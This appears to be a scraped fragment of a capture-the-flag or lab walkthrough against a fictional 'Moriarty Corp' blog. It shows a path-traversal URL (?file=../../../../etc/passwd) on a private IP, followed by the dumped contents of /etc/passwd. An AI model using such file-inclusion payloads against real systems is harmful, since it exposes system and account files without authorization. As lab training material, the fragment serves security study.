 192.168.3.92/?file=../../../../etc/passwd
3
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:
/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var
/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin apache:x:100:101:apache:/var/www:/sbin/nologin